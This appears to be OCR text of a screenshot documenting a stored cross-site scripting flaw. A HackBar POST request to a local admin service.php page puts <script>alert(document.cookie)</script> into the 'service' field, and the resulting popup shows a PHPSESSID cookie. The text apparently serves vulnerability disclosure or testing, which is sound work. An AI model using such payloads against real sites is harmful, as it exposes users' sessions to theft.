 localhost/APR/admin/service.php
localhost says
PHPSESSID=s8qftnbjqirdt4aihok1tga4g2
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/APR/admin/service.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=1&service=<script>alert(document.cookie)</script>&price=700.00&edit=
Name
sec-ch-ua